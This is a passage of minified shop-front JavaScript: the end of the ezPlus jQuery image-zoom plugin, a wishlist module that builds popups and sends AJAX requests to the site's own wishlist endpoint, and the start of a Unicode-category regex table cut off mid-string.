self.zoomWindow.css('background-size',self.largeWidth/self.newvaluewidth+'px '+self.largeHeight/self.newvaluewidth+'px')}
self.changeBgSize=!1}
self.zoomWindow.css('background-position',self.xp+'px '+self.yp+'px')}},interval)}}
else{if(self.changeBgSize){if(self.nzHeight>self.nzWidth){if(self.options.zoomType==='lens'){self.zoomLens.css('background-size',self.largeWidth/self.newvalueheight+'px '+self.largeHeight/self.newvalueheight+'px')}
self.zoomWindow.css('background-size',self.largeWidth/self.newvalueheight+'px '+self.largeHeight/self.newvalueheight+'px')}
else{if(self.options.zoomType==='lens'){self.zoomLens.css('background-size',self.largeWidth/self.newvaluewidth+'px '+self.largeHeight/self.newvaluewidth+'px')}
if((self.largeHeight/self.newvaluewidth)<self.options.zoomWindowHeight){self.zoomWindow.css('background-size',self.largeWidth/self.newvaluewidth+'px '+self.largeHeight/self.newvaluewidth+'px')}
else{self.zoomWindow.css('background-size',self.largeWidth/self.newvalueheight+'px '+self.largeHeight/self.newvalueheight+'px')}}
self.changeBgSize=!1}
self.zoomWindow.css('background-position',self.windowLeftPos+'px '+self.windowTopPos+'px')}}},setTintPosition:function(e){var self=this;var zoomLensWidth=self.zoomLens.width();var zoomLensHeight=self.zoomLens.height();self.updateOffset(self);self.tintpos=String(((e.pageX-self.nzOffset.left)-(zoomLensWidth/2))*(-1));self.tintposy=String(((e.pageY-self.nzOffset.top)-zoomLensHeight/2)*(-1));if(self.Etoppos){self.tintposy=0}
if(self.Eloppos){self.tintpos=0}
if(self.Eboppos){self.tintposy=(self.nzHeight-zoomLensHeight-(self.options.lensBorderSize*2))*(-1)}
if(self.Eroppos){self.tintpos=((self.nzWidth-zoomLensWidth-(self.options.lensBorderSize*2))*(-1))}
if(self.options.tint){if(self.fullheight){self.tintposy=0}
if(self.fullwidth){self.tintpos=0}
self.zoomTintImage.css({'left':self.tintpos+'px','top':self.tintposy+'px'})}},swaptheimage:function(smallimage,largeimage){var self=this;var newImg=new Image();if(self.options.loadingIcon&&!self.spinner){var styleAttr='background: url(\''+self.options.loadingIcon+'\') no-repeat center;'+'height:'+self.nzHeight+'px;'+'width:'+self.nzWidth+'px;'+'z-index: 2000;'+'position: absolute; '+'background-position: center center;';if(self.options.zoomType==='inner'){styleAttr+='top: 0px;'}
self.spinner=$('<div class="ezp-spinner" style="'+styleAttr+'"></div>');self.$elem.after(self.spinner)}else if(self.spinner){self.spinner.show()}
self.options.onImageSwap(self.$elem);newImg.onload=function(){self.largeWidth=newImg.width;self.largeHeight=newImg.height;self.zoomImage=largeimage;self.zoomWindow.css('background-size',self.largeWidth+'px '+self.largeHeight+'px');self.swapAction(smallimage,largeimage);return};self.setImageSource(newImg,largeimage)},swapAction:function(smallimage,largeimage){var self=this;var elemWidth=self.$elem.width();var elemHeight=self.$elem.height();var newImg2=new Image();newImg2.onload=function(){self.nzHeight=newImg2.height;self.nzWidth=newImg2.width;self.options.onImageSwapComplete(self.$elem);self.doneCallback();return};self.setImageSource(newImg2,smallimage);self.currentZoomLevel=self.options.zoomLevel;self.options.maxZoomLevel=!1;if(self.options.zoomType==='lens'){self.zoomLens.css('background-image','url("'+largeimage+'")')}
if(self.options.zoomType==='window'){self.zoomWindow.css('background-image','url("'+largeimage+'")')}
if(self.options.zoomType==='inner'){self.zoomWindow.css('background-image','url("'+largeimage+'")')}
self.currentImage=largeimage;if(self.options.imageCrossfade){var oldImg=self.$elem;var newImg=oldImg.clone();self.$elem.attr('src',smallimage);self.$elem.after(newImg);newImg.stop(!0).fadeOut(self.options.imageCrossfade,function(){$(this).remove()});self.$elem.width('auto').removeAttr('width');self.$elem.height('auto').removeAttr('height');oldImg.fadeIn(self.options.imageCrossfade);if(self.options.tint&&self.options.zoomType!=='inner'){var oldImgTint=self.zoomTintImage;var newImgTint=oldImgTint.clone();self.zoomTintImage.attr('src',largeimage);self.zoomTintImage.after(newImgTint);newImgTint.stop(!0).fadeOut(self.options.imageCrossfade,function(){$(this).remove()});oldImgTint.fadeIn(self.options.imageCrossfade);self.zoomTint.css({height:elemHeight,width:elemWidth})}
self.zoomContainer.css({'height':elemHeight,'width':elemWidth});if(self.options.zoomType==='inner'){if(!self.options.constrainType){self.zoomWrap.parent().css({'height':elemHeight,'width':elemWidth});self.zoomWindow.css({'height':elemHeight,'width':elemWidth})}}
if(self.options.imageCrossfade){self.zoomWrap.css({'height':elemHeight,'width':elemWidth})}}
else{self.$elem.attr('src',smallimage);if(self.options.tint){self.zoomTintImage.attr('src',largeimage);self.zoomTintImage.attr('height',elemHeight);self.zoomTintImage.css('height',elemHeight);self.zoomTint.css('height',elemHeight)}
self.zoomContainer.css({'height':elemHeight,'width':elemWidth});if(self.options.imageCrossfade){self.zoomWrap.css({'height':elemHeight,'width':elemWidth})}}
if(self.options.constrainType){if(self.options.constrainType==='height'){var autoWDimension={'height':self.options.constrainSize,'width':'auto'};self.zoomContainer.css(autoWDimension);if(self.options.imageCrossfade){self.zoomWrap.css(autoWDimension);self.constwidth=self.zoomWrap.width()}
else{self.$elem.css(autoWDimension);self.constwidth=elemWidth}
var constWDim={'height':self.options.constrainSize,'width':self.constwidth};if(self.options.zoomType==='inner'){self.zoomWrap.parent().css(constWDim);self.zoomWindow.css(constWDim)}
if(self.options.tint){self.tintContainer.css(constWDim);self.zoomTint.css(constWDim);self.zoomTintImage.css(constWDim)}}
if(self.options.constrainType==='width'){var autoHDimension={'height':'auto','width':self.options.constrainSize};self.zoomContainer.css(autoHDimension);if(self.options.imageCrossfade){self.zoomWrap.css(autoHDimension);self.constheight=self.zoomWrap.height()}
else{self.$elem.css(autoHDimension);self.constheight=elemHeight}
var constHDim={'height':self.constheight,'width':self.options.constrainSize};if(self.options.zoomType==='inner'){self.zoomWrap.parent().css(constHDim);self.zoomWindow.css(constHDim)}
if(self.options.tint){self.tintContainer.css(constHDim);self.zoomTint.css(constHDim);self.zoomTintImage.css(constHDim)}}}},doneCallback:function(){var self=this;if(self.options.loadingIcon&&!!self.spinner&&!!self.spinner.length){self.spinner.hide()}
self.updateOffset(self);self.nzWidth=self.$elem.width();self.nzHeight=self.$elem.height();self.currentZoomLevel=self.options.zoomLevel;self.widthRatio=self.largeWidth/self.nzWidth;self.heightRatio=self.largeHeight/self.nzHeight;if(self.options.zoomType==='window'){if(self.nzHeight<self.options.zoomWindowHeight/self.heightRatio){self.lensHeight=self.nzHeight}
else{self.lensHeight=String((self.options.zoomWindowHeight/self.heightRatio))}
if(self.nzWidth<self.options.zoomWindowWidth){self.lensWidth=self.nzWidth}
else{self.lensWidth=(self.options.zoomWindowWidth/self.widthRatio)}
if(self.zoomLens){self.zoomLens.css({'width':self.lensWidth,'height':self.lensHeight})}}},getCurrentImage:function(){var self=this;return self.zoomImage},getGalleryList:function(){var self=this;self.gallerylist=[];if(self.options.gallery){$('#'+self.options.gallery+' a').each(function(){var imgSrc='';if($(this).data(self.options.attrImageZoomSrc)){imgSrc=$(this).data(self.options.attrImageZoomSrc)}
else if($(this).data('image')){imgSrc=$(this).data('image')}
if(imgSrc===self.zoomImage){self.gallerylist.unshift({href:''+imgSrc+'',title:$(this).find('img').attr('title')})}
else{self.gallerylist.push({href:''+imgSrc+'',title:$(this).find('img').attr('title')})}})}
else{self.gallerylist.push({href:''+self.zoomImage+'',title:$(this).find('img').attr('title')})}
return self.gallerylist},changeZoomLevel:function(value){var self=this;self.scrollingLock=!0;self.newvalue=parseFloat(value).toFixed(2);var newvalue=self.newvalue;var maxheightnewvalue=self.largeHeight/((self.options.zoomWindowHeight/self.nzHeight)*self.nzHeight);var maxwidthtnewvalue=self.largeWidth/((self.options.zoomWindowWidth/self.nzWidth)*self.nzWidth);if(self.options.zoomType!=='inner'){if(maxheightnewvalue<=newvalue){self.heightRatio=(self.largeHeight/maxheightnewvalue)/self.nzHeight;self.newvalueheight=maxheightnewvalue;self.fullheight=!0}
else{self.heightRatio=(self.largeHeight/newvalue)/self.nzHeight;self.newvalueheight=newvalue;self.fullheight=!1}
if(maxwidthtnewvalue<=newvalue){self.widthRatio=(self.largeWidth/maxwidthtnewvalue)/self.nzWidth;self.newvaluewidth=maxwidthtnewvalue;self.fullwidth=!0}
else{self.widthRatio=(self.largeWidth/newvalue)/self.nzWidth;self.newvaluewidth=newvalue;self.fullwidth=!1}
if(self.options.zoomType==='lens'){if(maxheightnewvalue<=newvalue){self.fullwidth=!0;self.newvaluewidth=maxheightnewvalue}else{self.widthRatio=(self.largeWidth/newvalue)/self.nzWidth;self.newvaluewidth=newvalue;self.fullwidth=!1}}}
if(self.options.zoomType==='inner'){maxheightnewvalue=parseFloat(self.largeHeight/self.nzHeight).toFixed(2);maxwidthtnewvalue=parseFloat(self.largeWidth/self.nzWidth).toFixed(2);if(newvalue>maxheightnewvalue){newvalue=maxheightnewvalue}
if(newvalue>maxwidthtnewvalue){newvalue=maxwidthtnewvalue}
if(maxheightnewvalue<=newvalue){self.heightRatio=(self.largeHeight/newvalue)/self.nzHeight;if(newvalue>maxheightnewvalue){self.newvalueheight=maxheightnewvalue}else{self.newvalueheight=newvalue}
self.fullheight=!0}
else{self.heightRatio=(self.largeHeight/newvalue)/self.nzHeight;if(newvalue>maxheightnewvalue){self.newvalueheight=maxheightnewvalue}else{self.newvalueheight=newvalue}
self.fullheight=!1}
if(maxwidthtnewvalue<=newvalue){self.widthRatio=(self.largeWidth/newvalue)/self.nzWidth;if(newvalue>maxwidthtnewvalue){self.newvaluewidth=maxwidthtnewvalue}else{self.newvaluewidth=newvalue}
self.fullwidth=!0}
else{self.widthRatio=(self.largeWidth/newvalue)/self.nzWidth;self.newvaluewidth=newvalue;self.fullwidth=!1}}
var scrcontinue=!1;if(self.options.zoomType==='inner'){if(self.nzWidth>=self.nzHeight){if(self.newvaluewidth<=maxwidthtnewvalue){scrcontinue=!0}
else{scrcontinue=!1;self.fullheight=!0;self.fullwidth=!0}}
if(self.nzHeight>self.nzWidth){if(self.newvaluewidth<=maxwidthtnewvalue){scrcontinue=!0}
else{scrcontinue=!1;self.fullheight=!0;self.fullwidth=!0}}}
if(self.options.zoomType!=='inner'){scrcontinue=!0}
if(scrcontinue){self.zoomLock=0;self.changeZoom=!0;if(((self.options.zoomWindowHeight)/self.heightRatio)<=self.nzHeight){self.currentZoomLevel=self.newvalueheight;if(self.options.zoomType!=='lens'&&self.options.zoomType!=='inner'){self.changeBgSize=!0;self.zoomLens.css('height',String(self.options.zoomWindowHeight/self.heightRatio)+'px')}
if(self.options.zoomType==='lens'||self.options.zoomType==='inner'){self.changeBgSize=!0}}
if((self.options.zoomWindowWidth/self.widthRatio)<=self.nzWidth){if(self.options.zoomType!=='inner'){if(self.newvaluewidth>self.newvalueheight){self.currentZoomLevel=self.newvaluewidth}}
if(self.options.zoomType!=='lens'&&self.options.zoomType!=='inner'){self.changeBgSize=!0;self.zoomLens.css('width',String(self.options.zoomWindowWidth/self.widthRatio)+'px')}
if(self.options.zoomType==='lens'||self.options.zoomType==='inner'){self.changeBgSize=!0}}
if(self.options.zoomType==='inner'){self.changeBgSize=!0;if(self.nzWidth>self.nzHeight){self.currentZoomLevel=self.newvaluewidth}
else if(self.nzHeight>=self.nzWidth){self.currentZoomLevel=self.newvaluewidth}}}
self.setPosition(self.currentLoc)},closeAll:function(){var self=this;if(self.zoomWindow){self.zoomWindow.hide()}
if(self.zoomLens){self.zoomLens.hide()}
if(self.zoomTint){self.zoomTint.hide()}},updateOffset:function(self){self.nzOffset=self.$elem.offset()},changeState:function(value){var self=this;if(value==='enable'){self.options.zoomEnabled=!0}
if(value==='disable'){self.options.zoomEnabled=!1}},responsiveConfig:function(options){if(options.respond&&options.respond.length>0){return $.extend({},options,this.configByScreenWidth(options))}
return options},configByScreenWidth:function(options){var screenWidth=$(window).width();var config=$.grep(options.respond,function(item){var range=item.range.split('-');return(screenWidth>=range[0])&&(screenWidth<=range[1])});if(config.length>0){return config[0]}else{return options}}};$.fn.ezPlus=function(options){return this.each(function(){var elevate=Object.create(EZP);elevate.init(options,this);$.data(this,'ezPlus',elevate)})};$.fn.ezPlus.options={attrImageZoomSrc:'zoom-image',borderColour:'#888',borderSize:4,constrainSize:!1,constrainType:!1,containLensZoom:!1,cursor:'inherit',debug:!1,easing:!1,easingAmount:12,enabled:!0,gallery:!1,galleryActiveClass:'zoomGalleryActive',gallerySelector:!1,galleryItem:'a',imageCrossfade:!1,lensBorderColour:'#000',lensBorderSize:1,lensColour:'white',lensFadeIn:!1,lensFadeOut:!1,lensOpacity:0.4,lensShape:'square',lensSize:200,lenszoom:!1,loadingIcon:!1,mantainZoomAspectRatio:!1,maxZoomLevel:!1,minZoomLevel:1.01,onComplete:$.noop,onDestroy:$.noop,onImageClick:$.noop,onImageSwap:$.noop,onImageSwapComplete:$.noop,onShow:$.noop,onZoomedImageLoaded:$.noop,preloading:1,respond:[],responsive:!0,scrollZoom:!1,scrollZoomIncrement:0.1,showLens:!0,tint:!1,tintColour:'#333',tintOpacity:0.4,touchEnabled:!0,zoomActivation:'hover',zoomContainerAppendTo:'body',zoomId:-1,zoomLevel:1,zoomTintFadeIn:!1,zoomTintFadeOut:!1,zoomType:'window',zoomWindowAlwaysShow:!1,zoomWindowBgColour:'#fff',zoomWindowFadeIn:!1,zoomWindowFadeOut:!1,zoomWindowHeight:400,zoomWindowOffsetX:0,zoomWindowOffsetY:0,zoomWindowPosition:1,zoomWindowWidth:400,zoomEnabled:!0,zIndex:999}})(jQuery,window,document);jxwishlist={list:function(){this.init=function(json){if(json==''){json='[]'}
this.array=JSON.parse(json)};this.extend=function(json){var products=JSON.parse(json);for(var i=0;i<products.length;i++){this.array[this.array.length]=products[i]}
return JSON.stringify(this.array)};this.add=function(elem){if(this.array.indexOf(elem)==-1){this.array[this.array.length]=elem}
return JSON.stringify(this.array)};this.remove=function(elem){var index=this.array.indexOf(elem);this.array.splice(index,1);return JSON.stringify(this.array)}}};$(document).ready(function(){$(':input','#form_wishlist').not(':button, :submit, :reset, :hidden').val('').removeAttr('checked').removeAttr('selected');$(".edit-wishlist").click(function(){$('html, body').animate({scrollTop:0},800);return!1});$("#wishlist_button").popover({html:!0,content:function(){return $("#popover-content-wishlist").html()}});$('.btn-product-wishlist').click(function(){$(this).parent().prev().fadeToggle("slow","linear");$(this).addClass('active')});$("#change_wishlist").hide();jxwl_layouts=new Array();$(document).on('click','#add-new-layout',function(){var wishlist_name=$(this).parent().parent().attr('data-wishlist-name');layouts_popup(wishlist_name);var wishlist_id=$(this).parent().parent().attr('data-wishlist-id');$('#id_wishlist_popup').attr('value',wishlist_id);$('#name_wishlist_popup').attr('value',wishlist_name);$('.jxwl-step-2').hide()});$(document).on('click','#back_button',function(){$('.block-container-row').remove();$('#jxwl-layouts-popup > .jxwl_popup_item, .jxwl-step-1').show();$('.jxwl-step-2').hide()});$(document).on('click','#jxwl-layouts-popup > .jxwl_popup_item > .items',function(){layout_type=$(this).attr('id');addNewRow(layout_type);$('#jxwl-layouts-popup > .jxwl_popup_item, .jxwl-step-1').hide();$('.jxwl-step-2').show();$("#back_button_step_2").hide()});$(document).on('click','.block-container-row .jxwl_popup_item li',function(){$(this).addClass('active');$('.block-container-row .jxwl_popup_item, .block-container-row .share_button, .block-container-row #back_button').hide();$('.block-container-product, .block-container-row .alert-warning, #clear-item').show();if($('.block-container-product > div.done').length<=0){$('.block-container-row .block-container-product').append('<p class="alert alert-warning">'+wishlist_no_product+'</p>')}
$("#back_button_step_2").show()});$(document).on('click','.block-container-row .jxwl_popup_item li .jxwl-content-image',function(){$('.block-container-product .alert').hide();var products=new jxwishlist.list()
data_product_id=$(this).attr('data-product-id');products.init($('#popup_selected_products').attr('value'));$('#popup_selected_products').attr('value',products.remove(data_product_id));$('.block-container-product .product').filter('[data-product-id="'+data_product_id+'"]').removeClass('active');$('.block-container-product .product').filter('[data-product-id="'+data_product_id+'"]').addClass('done')});$(document).on('click','.block-container-product .product',function(e){image_src=$(this).find('img').attr('src');current_block=$('.block-container-row .jxwl_popup_item li.active .content');current_block.find('.content-inner').remove();current_block.append('<div class="content-inner"><div class="jxwl-content-image"><span class="icon-remove clear-item" aria-hidden="true">&times;</span><img class="img-responsive" src="'+image_src+'" alt="" /></div></div>');current_block.addClass('current');$('.block-container-row .jxwl_popup_item li.active .content .jxwl-content-image').attr('data-product-id',$(this).attr("data-product-id"));$(this).addClass('active');$(this).removeClass('done');$('.block-container-row .share_button').show();var products=new jxwishlist.list();products.init($('#popup_selected_products').attr('value'));var product_id=$(this).attr('data-product-id');$('#popup_selected_products').attr('value',products.add(product_id));$('.block-container-product, #back_button_step_2').hide();$('.block-container-row .jxwl_popup_item, .block-container-row #share_button, .block-container-row #back_button').show();$('.block-container-row .jxwl_popup_item li').removeClass('active')});$(document).on('click','#back_button_step_2',function(){$('.block-container-row .share_button, .block-container-row .jxwl_popup_item, #back_button').show();$('.block-container-product, #back_button_step_2').hide();$('.block-container-row .jxwl_popup_item li').removeClass('active');$('.block-container-product .alert').remove();var products=new jxwishlist.list();products.init($('#popup_selected_products').attr('value'));if(typeof(data_product_id)!='undefined'&&data_product_id.length){$('#popup_selected_products').attr('value',products.add(data_product_id));$('.block-container-product .product').filter('[data-product-id="'+data_product_id+'"]').removeClass('done');$('.block-container-product .product').filter('[data-product-id="'+data_product_id+'"]').addClass('active')}});$(document).on('click','.clear-item',function(e){e.stopPropagation();$(this).parent().parent().parent().removeClass('current');var products=new jxwishlist.list(),product_id=$(this).parent().attr('data-product-id');products.init($('#popup_selected_products').attr('value'));$('#popup_selected_products').attr('value',products.remove(product_id));$('.block-container-product .product').filter('[data-product-id="'+product_id+'"]').removeClass('active');$('.block-container-product .product').filter('[data-product-id="'+product_id+'"]').addClass('done');element=$(this).closest('li');$(this).remove();element.find('.content-inner').remove()})});function layouts_popup(wishlist_name){jxwl_lp_content='';if(jxwl_layouts.length){for(i=0;i<jxwl_layouts.length;i++){jxwl_lp_content+=jxwl_layouts[i].value}}
$('body').append('<div id="wishlistModal" class="modal fade" tabindex="-1" role="dialog"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><h1 class="jxwl-title modal-title"><span class="jxwl-step-1">'+wishlist_title_step_1+'<span>'+wishlist_title_step_1_desc+'</span></span><span class="jxwl-step-2">'+wishlist_title_step_2+'<span>'+wishlist_title_step_2_desc+'</span></span></h1><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button></div><div class="modal-body"><ul id="jxwl-layouts-popup" class="bootstrap clearfix">'+jxwl_lp_content+'<input id="id_wishlist_popup" type="hidden" name="id_wishlist" value="" /><input id="name_wishlist_popup" type="hidden" name="name_wishlist" value="" /></ul></div></div></div></div>');$('#wishlistModal').modal();$('[id^="quickview-modal-"]').modal('hide');$('#wishlistModal').on('hidden.bs.modal',function(e){$('#wishlistModal').remove()});$('.jxwl_popup_item h5').append(wishlist_name);return!1}
function getProductsByWishlistId(id_wishlist){result='';$.ajax({type:'POST',url:mywishlists_url,headers:{"cache-control":"no-cache"},dataType:'json',async:!1,data:{rand:new Date().getTime(),myajax:1,id_wishlist:id_wishlist,action:'getProductsById',},success:function(msg){result=msg.response}});return result}
function addNewRow(layout_type){layout='';var id_wishlist=$('#id_wishlist_popup[name=id_wishlist]').attr('value');switch(layout_type){case 'jxwl_row_1':layout=jxwl_row_1;break;case 'jxwl_row_2':layout=jxwl_row_2;break;case 'jxwl_row_3':layout=jxwl_row_3;break;case 'jxwl_row_4':layout=jxwl_row_4;break;default:layout=layout}
jxwl_new_row='';jxwl_new_row+='<ul class="block-container-row">';jxwl_new_row+=layout;jxwl_new_row+='<input id="popup_selected_products" type="hidden" name="selected_products" value="" />';jxwl_new_row+='<div class="block-container-product clearfix">'+getProductsByWishlistId(id_wishlist)+'</div><button id="back_button_step_2"  type="button" class="btn back_button btn-default">'+back_btn_text+'</button>';jxwl_new_row+='<button id="back_button"  type="button" class="btn btn-default back_button">';jxwl_new_row+=''+back_btn_text+'';jxwl_new_row+='</button>';jxwl_new_row+='<button id="share_button_'+id_wishlist+'" type="button" class="btn btn-default share_button">';jxwl_new_row+='<span>'+share_btn_text+'</span>';jxwl_new_row+='</button>';jxwl_new_row+='</ul';$('#jxwl-layouts-popup').append(jxwl_new_row);$('.block-container-product').hide();return!1}
function WishlistEdit(id_wishlist){if(typeof mywishlists_url=='undefined'){return!1}
$.ajax({type:'GET',async:!0,dataType:"json",url:mywishlists_url,headers:{"cache-control":"no-cache"},cache:!1,data:{rand:new Date().getTime(),edit:1,myajax:1,id_wishlist:id_wishlist,action:'editlist'},success:function(msg){var name_wishlist=msg.name_wishlist,id_wishlist=msg.id_wishlist;$('#name_wishlist').val(name_wishlist);$('#id_wishlist').val(id_wishlist);$("#submitWishlists span").text(change_name_wishlist);$("#submitWishlists").attr("name","changeWishlist")}})}
function WishlistDelete(id,id_wishlist,msg){var res=confirm(msg);if(res==!1){return!1}
if(typeof mywishlists_url=='undefined'){return!1}
$.ajax({type:'GET',async:!0,dataType:"json",url:mywishlists_url,headers:{"cache-control":"no-cache"},cache:!1,data:{rand:new Date().getTime(),deleted:1,myajax:1,id_wishlist:id_wishlist,action:'deletelist'},success:function(data){var mywishlists_siblings_count=$('#'+id).siblings().length;$('#'+id).fadeOut('slow').remove();$("#block-order-detail").html('');if(mywishlists_siblings_count==0){$("#block-history").remove()}}})}
function AddProductToWishlist(event,action_add,id_product,product_name,id_product_attribute,quantity,id_wishlist){if(typeof mywishlists_url=='undefined'){return!1}
$.ajax({type:'GET',async:!0,dataType:"json",url:mywishlists_url,headers:{"cache-control":"no-cache"},cache:!1,data:{rand:new Date().getTime(),add:1,myajax:1,action_add:action_add,id_product:id_product,id_product_attribute:id_product_attribute,quantity:quantity,id_wishlist:id_wishlist,action:'addproduct'},success:function(data){if(action_add=='action_add'){if(isLogged==!0){$('body').append('<div id="wishlistAddedModal" class="modal fade" tabindex="-1" role="dialog"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><h1 class="jxwl-title modal-title">'+product_name+'</h1><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button></div><div class="modal-body"><div class="clearfix"><p class="clearfix">'+added_to_wishlist+'</p><a class="pop_btn_wishlist" href="'+mywishlists_url+'" title="'+btn_wishlist+'"> <span><i class="material-icons">&#xE5CB;</i>'+btn_wishlist+'</span></a></div></div></div></div></div>');$(event.target).closest('.buttons_bottom_block').addClass('added-to-wishlist')}else{$('body').append('<div id="wishlistAddedModal" class="modal fade" tabindex="-1" role="dialog"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><h1 class="jxwl-title modal-title">'+product_name+'</h1><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button></div><div class="modal-body"><p>'+loggin_wishlist_required+'</p></div></div></div></div>')}
$('#wishlistAddedModal').modal();$('[id^="quickview-modal-"]').modal('hide');$('#wishlistAddedModal').on('hidden.bs.modal',function(e){$(this).remove()})}}})}
function DeleteProduct(id_wishlist,id_product,id_product_attribute){$.ajax({type:'GET',async:!0,dataType:"json",url:mywishlists_url,headers:{"cache-control":"no-cache"},cache:!1,data:{myajax:1,action:'deleteproduct',id_wishlist:id_wishlist,id_product:id_product,id_product_attribute:id_product_attribute,},success:function(data){$('#wishlist_'+id_wishlist+' .clp_'+id_product+'_'+id_product_attribute).hide();$('#clp_'+id_product+'_'+id_product_attribute).hide()}})};var unicode_hack=(function(){var unicodeCategories={Pi:'[\u00ab\u2018\u201b\u201c\u201f\u2039\u2e02\u2e04\u2e09\u2e0c\u2e1c]',Sk:'[\u005e\u0060\u00a8\u00af\u00b4\u00b8\u02c2-\u02c5\u02d2-\u02df\u02e5-\u02ed\u02ef-\u02ff\u0374\u0375\u0384\u0385\u1fbd\u1fbf-\u1fc1\u1fcd-\u1fcf\u1fdd-\u1fdf\u1fed-\u1fef\u1ffd\u1ffe\u309b\u309c\ua700-\ua716\ua720\ua721\uff3e\uff40\uffe3]',Sm:'[\u002b\u003c-\u003e\u007c\u007e\u00ac\u00b1\u00d7\u00f7\u03f6\u2044\u2052\u207a-\u207c\u208a-\u208c\u2140-\u2144\u214b\u2190-\u2194\u219a\u219b\u21a0\u21a3\u21a6\u21ae\u21ce\u21cf\u21d2\u21d4\u21f4-\u22ff\u2308-\u230b\u2320\u2321\u237c\u239b-\u23b3\u23dc-\u23e1\u25b7\u25c1\u25f8-\u25ff\u266f\u27c0-\u27c4\u27c7-\u27ca\u27d0-\u27e5\u27f0-\u27ff\u2900-\u2982\u2999-\u29d7\u29dc-\u29fb\u29fe-\u2aff\ufb29\ufe62\ufe64-\ufe66\uff0b\uff1c-\uff1e\uff5c\uff5e\uffe2\uffe9-\uffec]',So:'[\u00a6\u00a7\u00a9\u00ae\u00b0\u00b6\u0482\u060e\u060f\u06e9\u06fd\u06fe\u07f6\u09fa\u0b70\u0bf3-\u0bf8\u0bfa\u0cf1\u0cf2\u0f01-\u0f03\u0f13-\u0f17\u0f1a-\u0f1f\u0f34\u0f36\u0f38\u0fbe-\u0fc5\u0fc7-\u0fcc\u0fcf\u1360\u1390-\u1399\u1940\u19e0-\u19ff\u1b61-\u1b6a\u1b74-\u1b7c\u2100\u2101\u2103-\u2106\u2108\u2109\u2114\u2116-\u2118\u211e-\u2123\u2125\u2127\u2129\u212e\u213a\u213b\u214a\u214c\u214d\u2195-\u2199\u219c-\u219f\u21a1\u21a2\u21a4\u21a5\u21a7-\u21ad\u21af-\u21cd\u21d0\u21d1\u21d3\u21d5-\u21f3\u2300-\u2307\u230c-\u231f\u2322-\u2328\u232b-\u237b\u237d-\u239a\u23b4-\u23db\u23e2-\u23e7\u2400-\u2426\u2440-\u244a\u249c-\u24e9\u2500-\u25b6\u25b8-\u25c0\u25c2-\u25f7\u2600-\u266e\u2670-\u269c\u26a0-\u26b2\u2701-\u2704\u2706-\u2709\u270c-\u2727\u2729-\u274b\u274d\u274f-\u2752\u2756\u2758-\u275e\u2761-\u2767\u2794\u2798-\u27af\u27b1-\u27be\u2800-\u28ff\u2b00-\u2b1a\u2b20-\u2b23\u2ce5-\u2cea\u2e80-\u2e99\u2e9b-\u2ef3\u2f00-\u2fd5\u2ff0-\u2ffb\u3004\u3012\u3013\u3020\u3036\u3037\u303e\u303f\u3190\u3191\u3196-\u319f\u31c0-\u31cf\u3200-\u321e\u322a-\u3243\u3250\u3260-\u327f\u328a-\u32b0\u32c0-\u32fe\u3300-\u33ff\u4dc0-\u4dff\ua490-\ua4c6\ua828-\ua82b\ufdfd\uffe4\uffe8\uffed\uffee\ufffc\ufffd]',Po:'[\u0021-\u0023\u0025-\u0027\u002a\u002c\u002e\u002f\u003a\u003b\u003f\u0040\u005c\u00a1\u00b7\u00bf\u037e\u0387\u055a-\u055f\u0589\u05be\u05c0\u05c3\u05c6\u05f3\u05f4\u060c\u060d\u061b\u061e\u061f\u066a-\u066d\u06d4\u0700-\u070d\u07f7-\u07f9\u0964\u0965\u0970\u0df4\u0e4f\u0e5a\u0e5b\u0f04-\u0f12\u0f85\u0fd0\u0fd1\u104a-\u104f\u10fb\u1361-\u1368\u166d\u166e\u16eb-\u16ed\u1735\u1736\u17d4-\u17d6\u17d8-\u17da\u1800-\u1805\u1807-\u180a\u1944\u1945\u19de\u19df\u1a1e\u1a1f\u1b5a-\u1b60\u2016\u2017\u2020-\u2027\u2030-\u2038\u203b-\u203e\u2041-\u2043\u2047-\u2051\u2053\u2055-\u205e\u2cf9-\u2cfc\u2cfe\u2cff\u2e00\u2e01\u2e06-\u2e08\u2e0b\u2e0e-\u2e16\u3001-\u3003\u303d\u30fb\ua874-\ua877\ufe10-\ufe16\ufe19\ufe30\ufe45\ufe46\ufe49-\ufe4c\ufe50-\ufe52\ufe54-\ufe57\ufe5f-\ufe61\ufe68\ufe6a\ufe6b\uff01-\uff03\uff05-\uff07\uff0a\uff0c\uff0e\uff0f\uff1a\uff1b\uff1f\uff20\uff3c\uff61\uff64\uff65]',Mn:'[\u0300-\u036f\u0483-\u0486\u0591-\u05bd\u05bf\u05c1\u05c2\u05c4\u05c5\u05c7\u0610-\u0615\u064b-\u065e\u0670\u06d6-\u06dc\u06df-\u06e4\u06e7\u06e8\u06ea-\u06ed\u0711\u0730-\u074a\u07a6-\u07b0\u07eb-\u07f3\u0901\u0902\u093c\u0941-\u0948\u094d\u0951-\u0954\u0962\u0963\u0981\u09bc\u09c1-\u09c4\u09cd\u09e2\u09e3\u0a01\u0a02\u0a3c\u0a41\u0a42\u0a47\u0a48\u0a4b-\u0a4d\u0a70\u0a71\u0a81\u0a82\u0abc\u0ac1-\u0ac5\u0ac7\u0ac8\u0acd\u0ae2\u0ae3\u0b01\u0b3c\u0b3f\u0b41-\u0b43\u0b4d\u0b56\u0b82\u0bc0\u0bcd\u0c3e-\u0c40\u0c46-\u0c48\u0c4a-\u0c4d\u0c55\u0c56\u0cbc\u0cbf\u0cc6\u0ccc\u0ccd\u0ce2\u0ce3\u0d41-\u0d43\u0d4d\u0dca\u0dd2-\u0dd4\u0dd6\u0e31\u0e34-\u0e3a\u0e47-\u0e4e\u0eb1\u0eb4-\u0eb9\u0ebb\u0ebc\u0ec8-\u0ecd\u0f18\u0f19\u0f35\u0f37\u0f39\u0f71-\u0f7e\u0f80-\u0f84\u0f86\u0f87\u0f90-\u0f97\u0f99-\u0fbc\u0fc6\u102d-\u1030\u1032\u1036\u1037\u1039\u1058\u1059\u135f\u1712-\u1714\u1732-\u1734\u1752\u1753\u1772\u1773\u17b7-\u17bd\u17c6\u17c9-\u17d3\u17dd\u180b-\u180d\u18a9\u1920-\u1922\u1927\u1928\u1932\u1939-\u193b\u1a17\u1a18\u1b00-\u1b03\u1b34\u1b36-\u1b3a\u1